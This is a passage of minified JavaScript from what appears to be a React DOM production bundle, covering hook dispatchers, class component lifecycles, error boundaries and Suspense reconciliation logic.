d={eventTime:d,lane:u,tag:o.tag,payload:o.payload,callback:o.callback,next:null},g===null?(m=g=d,c=x):g=g.next=d,a|=u;if(o=o.next,o===null){if(o=n.shared.pending,o===null)break;u=o,o=u.next,u.next=null,n.lastBaseUpdate=u,n.shared.pending=null}}while(!0);if(g===null&&(c=x),n.baseState=c,n.firstBaseUpdate=m,n.lastBaseUpdate=g,t=n.shared.interleaved,t!==null){n=t;do a|=n.lane,n=n.next;while(n!==t)}else i===null&&(n.shared.lanes=0);Vt|=a,e.lanes=a,e.memoizedState=x}}function po(e,t,r){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var l=e[t],n=l.callback;if(n!==null){if(l.callback=null,l=r,typeof n!="function")throw Error(b(191,n));n.call(l)}}}var Pr={},Ke=Ct(Pr),mr=Ct(Pr),xr=Ct(Pr);function It(e){if(e===Pr)throw Error(b(174));return e}function ra(e,t){switch(D(xr,t),D(mr,e),D(Ke,Pr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:An(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=An(t,e)}A(Ke),D(Ke,t)}function ws(){A(Ke),A(mr),A(xr)}function vd(e){It(xr.current);var t=It(Ke.current),r=An(t,e.type);t!==r&&(D(mr,e),D(Ke,r))}function la(e){mr.current===e&&(A(Ke),A(mr))}var H=Ct(0);function Cl(e){for(var t=e;t!==null;){if(t.tag===13){var r=t.memoizedState;if(r!==null&&(r=r.dehydrated,r===null||r.data==="$?"||r.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var bn=[];function na(){for(var e=0;e<bn.length;e++)bn[e]._workInProgressVersionPrimary=null;bn.length=0}var ll=lt.ReactCurrentDispatcher,kn=lt.ReactCurrentBatchConfig,At=0,W=null,te=null,ne=null,El=!1,Xs=!1,hr=0,_x=0;function de(){throw Error(b(321))}function ia(e,t){if(t===null)return!1;for(var r=0;r<t.length&&r<e.length;r++)if(!Be(e[r],t[r]))return!1;return!0}function aa(e,t,r,l,n,i){if(At=i,W=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,ll.current=e===null||e.memoizedState===null?Rx:Ix,e=r(l,n),Xs){i=0;do{if(Xs=!1,hr=0,25<=i)throw Error(b(301));i+=1,ne=te=null,t.updateQueue=null,ll.current=Ox,e=r(l,n)}while(Xs)}if(ll.current=Ll,t=te!==null&&te.next!==null,At=0,ne=te=W=null,El=!1,t)throw Error(b(300));return e}function oa(){var e=hr!==0;return hr=0,e}function We(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ne===null?W.memoizedState=ne=e:ne=ne.next=e,ne}function Ie(){if(te===null){var e=W.alternate;e=e!==null?e.memoizedState:null}else e=te.next;var t=ne===null?W.memoizedState:ne.next;if(t!==null)ne=t,te=e;else{if(e===null)throw Error(b(310));te=e,e={memoizedState:te.memoizedState,baseState:te.baseState,baseQueue:te.baseQueue,queue:te.queue,next:null},ne===null?W.memoizedState=ne=e:ne=ne.next=e}return ne}function pr(e,t){return typeof t=="function"?t(e):t}function Sn(e){var t=Ie(),r=t.queue;if(r===null)throw Error(b(311));r.lastRenderedReducer=e;var l=te,n=l.baseQueue,i=r.pending;if(i!==null){if(n!==null){var a=n.next;n.next=i.next,i.next=a}l.baseQueue=n=i,r.pending=null}if(n!==null){i=n.next,l=l.baseState;var o=a=null,c=null,m=i;do{var g=m.lane;if((At&g)===g)c!==null&&(c=c.next={lane:0,action:m.action,hasEagerState:m.hasEagerState,eagerState:m.eagerState,next:null}),l=m.hasEagerState?m.eagerState:e(l,m.action);else{var x={lane:g,action:m.action,hasEagerState:m.hasEagerState,eagerState:m.eagerState,next:null};c===null?(o=c=x,a=l):c=c.next=x,W.lanes|=g,Vt|=g}m=m.next}while(m!==null&&m!==i);c===null?a=l:c.next=o,Be(l,t.memoizedState)||(ye=!0),t.memoizedState=l,t.baseState=a,t.baseQueue=c,r.lastRenderedState=l}if(e=r.interleaved,e!==null){n=e;do i=n.lane,W.lanes|=i,Vt|=i,n=n.next;while(n!==e)}else n===null&&(r.lanes=0);return[t.memoizedState,r.dispatch]}function Cn(e){var t=Ie(),r=t.queue;if(r===null)throw Error(b(311));r.lastRenderedReducer=e;var l=r.dispatch,n=r.pending,i=t.memoizedState;if(n!==null){r.pending=null;var a=n=n.next;do i=e(i,a.action),a=a.next;while(a!==n);Be(i,t.memoizedState)||(ye=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),r.lastRenderedState=i}return[i,l]}function yd(){}function jd(e,t){var r=W,l=Ie(),n=t(),i=!Be(l.memoizedState,n);if(i&&(l.memoizedState=n,ye=!0),l=l.queue,ca(bd.bind(null,r,l,e),[e]),l.getSnapshot!==t||i||ne!==null&&ne.memoizedState.tag&1){if(r.flags|=2048,fr(9,Nd.bind(null,r,l,n,t),void 0,null),ie===null)throw Error(b(349));At&30||wd(r,t,n)}return n}function wd(e,t,r){e.flags|=16384,e={getSnapshot:t,value:r},t=W.updateQueue,t===null?(t={lastEffect:null,stores:null},W.updateQueue=t,t.stores=[e]):(r=t.stores,r===null?t.stores=[e]:r.push(e))}function Nd(e,t,r,l){t.value=r,t.getSnapshot=l,kd(t)&&Sd(e)}function bd(e,t,r){return r(function(){kd(t)&&Sd(e)})}function kd(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!Be(e,r)}catch{return!0}}function Sd(e){var t=st(e,1);t!==null&&Ve(t,e,1,-1)}function fo(e){var t=We();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:pr,lastRenderedState:e},t.queue=e,e=e.dispatch=zx.bind(null,W,e),[t.memoizedState,e]}function fr(e,t,r,l){return e={tag:e,create:t,destroy:r,deps:l,next:null},t=W.updateQueue,t===null?(t={lastEffect:null,stores:null},W.updateQueue=t,t.lastEffect=e.next=e):(r=t.lastEffect,r===null?t.lastEffect=e.next=e:(l=r.next,r.next=e,e.next=l,t.lastEffect=e)),e}function Cd(){return Ie().memoizedState}function nl(e,t,r,l){var n=We();W.flags|=e,n.memoizedState=fr(1|t,r,void 0,l===void 0?null:l)}function Bl(e,t,r,l){var n=Ie();l=l===void 0?null:l;var i=void 0;if(te!==null){var a=te.memoizedState;if(i=a.destroy,l!==null&&ia(l,a.deps)){n.memoizedState=fr(t,r,i,l);return}}W.flags|=e,n.memoizedState=fr(1|t,r,i,l)}function go(e,t){return nl(8390656,8,e,t)}function ca(e,t){return Bl(2048,8,e,t)}function Ed(e,t){return Bl(4,2,e,t)}function Ld(e,t){return Bl(4,4,e,t)}function Pd(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function _d(e,t,r){return r=r!=null?r.concat([e]):null,Bl(4,4,Pd.bind(null,t,e),r)}function da(){}function Md(e,t){var r=Ie();t=t===void 0?null:t;var l=r.memoizedState;return l!==null&&t!==null&&ia(t,l[1])?l[0]:(r.memoizedState=[e,t],e)}function Td(e,t){var r=Ie();t=t===void 0?null:t;var l=r.memoizedState;return l!==null&&t!==null&&ia(t,l[1])?l[0]:(e=e(),r.memoizedState=[e,t],e)}function zd(e,t,r){return At&21?(Be(r,t)||(r=$c(),W.lanes|=r,Vt|=r,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,ye=!0),e.memoizedState=r)}function Mx(e,t){var r=F;F=r!==0&&4>r?r:4,e(!0);var l=kn.transition;kn.transition={};try{e(!1),t()}finally{F=r,kn.transition=l}}function Rd(){return Ie().memoizedState}function Tx(e,t,r){var l=yt(e);if(r={lane:l,action:r,hasEagerState:!1,eagerState:null,next:null},Id(e))Od(t,r);else if(r=fd(e,t,r,l),r!==null){var n=pe();Ve(r,e,l,n),Fd(r,t,l)}}function zx(e,t,r){var l=yt(e),n={lane:l,action:r,hasEagerState:!1,eagerState:null,next:null};if(Id(e))Od(t,n);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var a=t.lastRenderedState,o=i(a,r);if(n.hasEagerState=!0,n.eagerState=o,Be(o,a)){var c=t.interleaved;c===null?(n.next=n,ta(t)):(n.next=c.next,c.next=n),t.interleaved=n;return}}catch{}finally{}r=fd(e,t,n,l),r!==null&&(n=pe(),Ve(r,e,l,n),Fd(r,t,l))}}function Id(e){var t=e.alternate;return e===W||t!==null&&t===W}function Od(e,t){Xs=El=!0;var r=e.pending;r===null?t.next=t:(t.next=r.next,r.next=t),e.pending=t}function Fd(e,t,r){if(r&4194240){var l=t.lanes;l&=e.pendingLanes,r|=l,t.lanes=r,Ai(e,r)}}var Ll={readContext:Re,useCallback:de,useContext:de,useEffect:de,useImperativeHandle:de,useInsertionEffect:de,useLayoutEffect:de,useMemo:de,useReducer:de,useRef:de,useState:de,useDebugValue:de,useDeferredValue:de,useTransition:de,useMutableSource:de,useSyncExternalStore:de,useId:de,unstable_isNewReconciler:!1},Rx={readContext:Re,useCallback:function(e,t){return We().memoizedState=[e,t===void 0?null:t],e},useContext:Re,useEffect:go,useImperativeHandle:function(e,t,r){return r=r!=null?r.concat([e]):null,nl(4194308,4,Pd.bind(null,t,e),r)},useLayoutEffect:function(e,t){return nl(4194308,4,e,t)},useInsertionEffect:function(e,t){return nl(4,2,e,t)},useMemo:function(e,t){var r=We();return t=t===void 0?null:t,e=e(),r.memoizedState=[e,t],e},useReducer:function(e,t,r){var l=We();return t=r!==void 0?r(t):t,l.memoizedState=l.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},l.queue=e,e=e.dispatch=Tx.bind(null,W,e),[l.memoizedState,e]},useRef:function(e){var t=We();return e={current:e},t.memoizedState=e},useState:fo,useDebugValue:da,useDeferredValue:function(e){return We().memoizedState=e},useTransition:function(){var e=fo(!1),t=e[0];return e=Mx.bind(null,e[1]),We().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,r){var l=W,n=We();if(B){if(r===void 0)throw Error(b(407));r=r()}else{if(r=t(),ie===null)throw Error(b(349));At&30||wd(l,t,r)}n.memoizedState=r;var i={value:r,getSnapshot:t};return n.queue=i,go(bd.bind(null,l,i,e),[e]),l.flags|=2048,fr(9,Nd.bind(null,l,i,r,t),void 0,null),r},useId:function(){var e=We(),t=ie.identifierPrefix;if(B){var r=Ze,l=Xe;r=(l&~(1<<32-Ae(l)-1)).toString(32)+r,t=":"+t+"R"+r,r=hr++,0<r&&(t+="H"+r.toString(32)),t+=":"}else r=_x++,t=":"+t+"r"+r.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},Ix={readContext:Re,useCallback:Md,useContext:Re,useEffect:ca,useImperativeHandle:_d,useInsertionEffect:Ed,useLayoutEffect:Ld,useMemo:Td,useReducer:Sn,useRef:Cd,useState:function(){return Sn(pr)},useDebugValue:da,useDeferredValue:function(e){var t=Ie();return zd(t,te.memoizedState,e)},useTransition:function(){var e=Sn(pr)[0],t=Ie().memoizedState;return[e,t]},useMutableSource:yd,useSyncExternalStore:jd,useId:Rd,unstable_isNewReconciler:!1},Ox={readContext:Re,useCallback:Md,useContext:Re,useEffect:ca,useImperativeHandle:_d,useInsertionEffect:Ed,useLayoutEffect:Ld,useMemo:Td,useReducer:Cn,useRef:Cd,useState:function(){return Cn(pr)},useDebugValue:da,useDeferredValue:function(e){var t=Ie();return te===null?t.memoizedState=e:zd(t,te.memoizedState,e)},useTransition:function(){var e=Cn(pr)[0],t=Ie().memoizedState;return[e,t]},useMutableSource:yd,useSyncExternalStore:jd,useId:Rd,unstable_isNewReconciler:!1};function $e(e,t){if(e&&e.defaultProps){t=Q({},t),e=e.defaultProps;for(var r in e)t[r]===void 0&&(t[r]=e[r]);return t}return t}function oi(e,t,r,l){t=e.memoizedState,r=r(l,t),r=r==null?t:Q({},t,r),e.memoizedState=r,e.lanes===0&&(e.updateQueue.baseState=r)}var Hl={isMounted:function(e){return(e=e._reactInternals)?Qt(e)===e:!1},enqueueSetState:function(e,t,r){e=e._reactInternals;var l=pe(),n=yt(e),i=Je(l,n);i.payload=t,r!=null&&(i.callback=r),t=gt(e,i,n),t!==null&&(Ve(t,e,n,l),rl(t,e,n))},enqueueReplaceState:function(e,t,r){e=e._reactInternals;var l=pe(),n=yt(e),i=Je(l,n);i.tag=1,i.payload=t,r!=null&&(i.callback=r),t=gt(e,i,n),t!==null&&(Ve(t,e,n,l),rl(t,e,n))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var r=pe(),l=yt(e),n=Je(r,l);n.tag=2,t!=null&&(n.callback=t),t=gt(e,n,l),t!==null&&(Ve(t,e,l,r),rl(t,e,l))}};function vo(e,t,r,l,n,i,a){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(l,i,a):t.prototype&&t.prototype.isPureReactComponent?!or(r,l)||!or(n,i):!0}function $d(e,t,r){var l=!1,n=bt,i=t.contextType;return typeof i=="object"&&i!==null?i=Re(i):(n=we(t)?Dt:xe.current,l=t.contextTypes,i=(l=l!=null)?vs(e,n):bt),t=new t(r,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Hl,e.stateNode=t,t._reactInternals=e,l&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=n,e.__reactInternalMemoizedMaskedChildContext=i),t}function yo(e,t,r,l){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(r,l),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(r,l),t.state!==e&&Hl.enqueueReplaceState(t,t.state,null)}function ci(e,t,r,l){var n=e.stateNode;n.props=r,n.state=e.memoizedState,n.refs={},sa(e);var i=t.contextType;typeof i=="object"&&i!==null?n.context=Re(i):(i=we(t)?Dt:xe.current,n.context=vs(e,i)),n.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(oi(e,t,i,r),n.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof n.getSnapshotBeforeUpdate=="function"||typeof n.UNSAFE_componentWillMount!="function"&&typeof n.componentWillMount!="function"||(t=n.state,typeof n.componentWillMount=="function"&&n.componentWillMount(),typeof n.UNSAFE_componentWillMount=="function"&&n.UNSAFE_componentWillMount(),t!==n.state&&Hl.enqueueReplaceState(n,n.state,null),Sl(e,r,n,l),n.state=e.memoizedState),typeof n.componentDidMount=="function"&&(e.flags|=4194308)}function Ns(e,t){try{var r="",l=t;do r+=dm(l),l=l.return;while(l);var n=r}catch(i){n=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:n,digest:null}}function En(e,t,r){return{value:e,source:null,stack:r??null,digest:t??null}}function di(e,t){try{console.error(t.value)}catch(r){setTimeout(function(){throw r})}}var Fx=typeof WeakMap=="function"?WeakMap:Map;function Dd(e,t,r){r=Je(-1,r),r.tag=3,r.payload={element:null};var l=t.value;return r.callback=function(){_l||(_l=!0,ji=l),di(e,t)},r}function Ud(e,t,r){r=Je(-1,r),r.tag=3;var l=e.type.getDerivedStateFromError;if(typeof l=="function"){var n=t.value;r.payload=function(){return l(n)},r.callback=function(){di(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(r.callback=function(){di(e,t),typeof l!="function"&&(vt===null?vt=new Set([this]):vt.add(this));var a=t.stack;this.componentDidCatch(t.value,{componentStack:a!==null?a:""})}),r}function jo(e,t,r){var l=e.pingCache;if(l===null){l=e.pingCache=new Fx;var n=new Set;l.set(t,n)}else n=l.get(t),n===void 0&&(n=new Set,l.set(t,n));n.has(r)||(n.add(r),e=Xx.bind(null,e,t,r),t.then(e,e))}function wo(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function No(e,t,r,l,n){return e.mode&1?(e.flags|=65536,e.lanes=n,e):(e===t?e.flags|=65536:(e.flags|=128,r.flags|=131072,r.flags&=-52805,r.tag===1&&(r.alternate===null?r.tag=17:(t=Je(-1,1),t.tag=2,gt(r,t,1))),r.lanes|=1),e)}var $x=lt.ReactCurrentOwner,ye=!1;function he(e,t,r,l){t.child=e===null?pd(t,null,r,l):js(t,e.child,r,l)}function bo(e,t,r,l,n){r=r.render;var i=t.ref;return ps(t,n),l=aa(e,t,r,l,i,n),r=oa(),e!==null&&!ye?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~n,rt(e,t,n)):(B&&r&&Gi(t),t.flags|=1,he(e,t,l,n),t.child)}function ko(e,t,r,l,n){if(e===null){var i=r.type;return typeof i=="function"&&!va(i)&&i.defaultProps===void 0&&r.compare===null&&r.defaultProps===void 0?(t.tag=15,t.type=i,Ad(e,t,i,l,n)):(e=cl(r.type,null,l,t,t.mode,n),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&n)){var a=i.memoizedProps;if(r=r.compare,r=r!==null?r:or,r(a,l)&&e.ref===t.ref)return rt(e,t,n)}return t.flags|=1,e=jt(i,l),e.ref=t.ref,e.return=t,t.child=e}function Ad(e,t,r,l,n){if(e!==null){var i=e.memoizedProps;if(or(i,l)&&e.ref===t.ref)if(ye=!1,t.pendingProps=l=i,(e.lanes&n)!==0)e.flags&131072&&(ye=!0);else return t.lanes=e.lanes,rt(e,t,n)}return ui(e,t,r,l,n)}function Vd(e,t,r){var l=t.pendingProps,n=l.children,i=e!==null?e.memoizedState:null;if(l.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},D(ds,be),be|=r;else{if(!(r&1073741824))return e=i!==null?i.baseLanes|r:r,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,D(ds,be),be|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},l=i!==null?i.baseLanes:r,D(ds,be),be|=l}else i!==null?(l=i.baseLanes|r,t.memoizedState=null):l=r,D(ds,be),be|=l;return he(e,t,n,r),t.child}function Bd(e,t){var r=t.ref;(e===null&&r!==null||e!==null&&e.ref!==r)&&(t.flags|=512,t.flags|=2097152)}function ui(e,t,r,l,n){var i=we(r)?Dt:xe.current;return i=vs(t,i),ps(t,n),r=aa(e,t,r,l,i,n),l=oa(),e!==null&&!ye?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~n,rt(e,t,n)):(B&&l&&Gi(t),t.flags|=1,he(e,t,r,n),t.child)}function So(e,t,r,l,n){if(we(r)){var i=!0;jl(t)}else i=!1;if(ps(t,n),t.stateNode===null)il(e,t),$d(t,r,l),ci(t,r,l,n),l=!0;else if(e===null){var a=t.stateNode,o=t.memoizedProps;a.props=o;var c=a.context,m=r.contextType;typeof m=="object"&&m!==null?m=Re(m):(m=we(r)?Dt:xe.current,m=vs(t,m));var g=r.getDerivedStateFromProps,x=typeof g=="function"||typeof a.getSnapshotBeforeUpdate=="function";x||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==l||c!==m)&&yo(t,a,l,m),at=!1;var u=t.memoizedState;a.state=u,Sl(t,l,a,n),c=t.memoizedState,o!==l||u!==c||je.current||at?(typeof g=="function"&&(oi(t,r,g,l),c=t.memoizedState),(o=at||vo(t,r,o,l,u,c,m))?(x||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(t.flags|=4194308)):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=l,t.memoizedState=c),a.props=l,a.state=c,a.context=m,l=o):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),l=!1)}else{a=t.stateNode,gd(e,t),o=t.memoizedProps,m=t.type===t.elementType?o:$e(t.type,o),a.props=m,x=t.pendingProps,u=a.context,c=r.contextType,typeof c=="object"&&c!==null?c=Re(c):(c=we(r)?Dt:xe.current,c=vs(t,c));var d=r.getDerivedStateFromProps;(g=typeof d=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==x||u!==c)&&yo(t,a,l,c),at=!1,u=t.memoizedState,a.state=u,Sl(t,l,a,n);var v=t.memoizedState;o!==x||u!==v||je.current||at?(typeof d=="function"&&(oi(t,r,d,l),v=t.memoizedState),(m=at||vo(t,r,m,l,u,v,c)||!1)?(g||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(l,v,c),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(l,v,c)),typeof a.componentDidUpdate=="function"&&(t.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&u===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&u===e.memoizedState||(t.flags|=1024),t.memoizedProps=l,t.memoizedState=v),a.props=l,a.state=v,a.context=c,l=m):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&u===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&u===e.memoizedState||(t.flags|=1024),l=!1)}return mi(e,t,r,l,i,n)}function mi(e,t,r,l,n,i){Bd(e,t);var a=(t.flags&128)!==0;if(!l&&!a)return n&&co(t,r,!1),rt(e,t,i);l=t.stateNode,$x.current=t;var o=a&&typeof r.getDerivedStateFromError!="function"?null:l.render();return t.flags|=1,e!==null&&a?(t.child=js(t,e.child,null,i),t.child=js(t,null,o,i)):he(e,t,o,i),t.memoizedState=l.state,n&&co(t,r,!0),t.child}function Hd(e){var t=e.stateNode;t.pendingContext?oo(e,t.pendingContext,t.pendingContext!==t.context):t.context&&oo(e,t.context,!1),ra(e,t.containerInfo)}function Co(e,t,r,l,n){return ys(),Xi(n),t.flags|=256,he(e,t,r,l),t.child}var xi={dehydrated:null,treeContext:null,retryLane:0};function hi(e){return{baseLanes:e,cachePool:null,transitions:null}}function Wd(e,t,r){var l=t.pendingProps,n=H.current,i=!1,a=(t.flags&128)!==0,o;if((o=a)||(o=e!==null&&e.memoizedState===null?!1:(n&2)!==0),o?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(n|=1),D(H,n&1),e===null)return ii(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(a=l.children,e=l.fallback,i?(l=t.mode,i=t.child,a={mode:"hidden",children:a},!(l&1)&&i!==null?(i.childLanes=0,i.pendingProps=a):i=ql(a,l,0,null),e=$t(e,l,r,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=hi(r),t.memoizedState=xi,e):ua(t,a));if(n=e.memoizedState,n!==null&&(o=n.dehydrated,o!==null))return Dx(e,t,a,l,o,n,r);if(i){i=l.fallback,a=t.mode,n=e.child,o=n.sibling;var c={mode:"hidden",children:l.children};return!(a&1)&&t.child!==n?(l=t.child,l.childLanes=0,l.pendingProps=c,t.deletions=null):(l=jt(n,c),l.subtreeFlags=n.subtreeFlags&14680064),o!==null?i=jt(o,i):(i=$t(i,a,r,null),i.flags|=2),i.return=t,l.return=t,l.sibling=i,t.child=l,l=i,i=t.child,a=e.child.memoizedState,a=a===null?hi(r):{baseLanes:a.baseLanes|r,cachePool:null,transitions:a.transitions},i.memoizedState=a,i.childLanes=e.childLanes&~r,t.memoizedState=xi,l}return i=e.child,e=i.sibling,l=jt(i,{mode:"visible",children:l.children}),!(t.mode&1)&&(l.lanes=r),l.return=t,l.sibling=null,e!==null&&(r=t.deletions,r===null?(t.deletions=[e],t.flags|=16):r.push(e)),t.child=l,t.memoizedState=null,l}function ua(e,t){return t=ql({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Kr(e,t,r,l){return l!==null&&Xi(l),js(t,e.child,null,r),e=ua(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Dx(e,t,r,l,n,i,a){if(r)return t.flags&256?(t.flags&=-257,l=En(Error(b(422))),Kr(e,t,a,l)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=l.fallback,n=t.mode,l=ql({mode:"visible",children:l.children},n,0,null),i=$t(i,n,a,null),i.flags|=2,l.return=t,i.return=t,l.sibling=i,t.child=l,t.mode&1&&js(t,e.child,null,a),t.child.memoizedState=hi(a),t.memoizedState=xi,i);if(!(t.mode&1))return Kr(e,t,a,null);if(n.data==="$!"){if(l=n.nextSibling&&n.nextSibling.dataset,l)var o=l.dgst;return l=o,i=Error(b(419)),l=En(i,l,void 0),Kr(e,t,a,l)}if(o=(a&e.childLanes)!==0,ye||o){if(l=ie,l!==null){switch(a&-a){case 4:n=2;break;case 16:n=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:n=32;break;case 536870912:n=268435456;break;default:n=0}n=n&(l.suspendedLanes|a)?0:n,n!==0&&n!==i.retryLane&&(i.retryLane=n,st(e,n),Ve(l,e,n,-1))}return ga(),l=En(Error(b(421))),Kr(e,t,a,l)}return n.data==="$?"?(t.flags|=128,t.child=e.child,t=Zx.bind(null,e),n._reactRetry=t,null):(e=i.treeContext,ke=ft(n.nextSibling),Se=t,B=!0,Ue=null,e!==null&&(Pe[_e++]=Xe,Pe[_e++]=Ze,Pe[_e++]=Ut,Xe=e.id,Ze=e.overflow,Ut=t),t=ua(t,l.children),t.flags|=4096,t)}function Eo(e,t,r){e.lanes|=t;var l=e.alternate;l!==null&&(l.lanes|=t),ai(e.return,t,r)}function Ln(e,t,r,l,n){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:l,tail:r,tailMode:n}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=l,i.tail=r,i.tailMode=n)}function Qd(e,t,r){var l=t.pendingProps,n=l.revealOrder,i=l.tail;if(he(e,t,l.children,r),l=H.current,l&2)l=l&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Eo(e,r,t);else if(e.tag===19)Eo(e,r,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}l&=1}if(D(H,l),!(t.mode&1))t.memoizedState=null;else switch(n){case"forwards":for(r=t.child,n=null;r!==null;)e=r.alternate,e!==null&&Cl(e)===null&&(n=r),r=r.sibling;r=n,r===null?(n=t.child,t.child=null):(n=r.sibling,r.sibling=null),Ln(t,!1,n,r,i);break;case"backwards":for(r=null,n=t.child,t.child=null;n!==null;){if(e=n.alternate,e!==null&&Cl(e)===null){t.child=n;break}e=n.sibling,n.sibling=r,r=n,n=e}Ln(t,!0,r,null,i);break;case"together":Ln(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function il(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function rt(e,t,r){if(e!==null&&(t.dependencies=e.dependencies),Vt|=t.lanes,!(r&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(b(153));if(t.child!==null){for(e=t.child,r=jt(e,e.pendingProps),t.child=r,r.return=t;e.sibling!==null;)e=e.sibling,r=r.sibling=jt(e,e.pendingProps),r.return=t;r.sibling=null}return t.child}function Ux(e,t,r){switch(t.tag){case 3:Hd(t),ys();break;case 5:vd(t);break;case 1:we(t.type)&&jl(t);break;case 4:ra(t,t.stateNode.containerInfo);break;case 10:var l=t.type._context,n=t.memoizedProps.value;D(bl,l._currentValue),l._currentValue=n;break;case 13:if(l=t.memoizedState,l!==null)return l.dehydrated!==null?(D(H,H.current&1),t.flags|=128,null):r&t.child.childLanes?Wd(e,t,r):(D(H,H.current&1),e=rt(e,t,r),e!==null?e.sibling:null);D(H,H.current&1);break;case 19:if(l=(r&t.childLanes)!==0,e.flags&128){if(l)return Qd(e,t,r);t.flags|=128}if(n=t.memoizedState,n!==null&&(n.rendering=null,n.tail=null,n.lastEffect=null),D(H,H.current),l)break;return null;case 22:case 23:return t.lanes=0,Vd(e,t,r)}return rt(e,t,r)}var qd,pi,Kd,Gd;qd=function(e,t){for(var r=t.child;r!==null;){if(r.tag===5||r.tag===6)e.appendChild(r.stateNode);else if(r.tag!==4&&r.child!==null){r.child.return=r,r=r.child;continue}if(r===t)break;for(;r.sibling===null;){if(r.return===null||r.return===t)return;r=r.return}r.sibling.return=r.return,r=r.sibling}};pi=function(){};Kd=function(e,t,r,l){var n=e.memoizedProps;if(n!==l){e=t.stateNode,It(Ke.current);var i=null;switch(r){case"input":n=Fn(e,n),l=Fn(e,l),i=[];break;case"select":n=Q({},n,{value:void 0}),l=Q({},l,{value:void 0}),i=[];break;case"textarea":n=Un(e,n),l=Un(e,l),i=[];break;default:typeof n.onClick!="function"&&typeof l.onClick=="function"&&(e.onclick=vl)}Vn(r,l);var 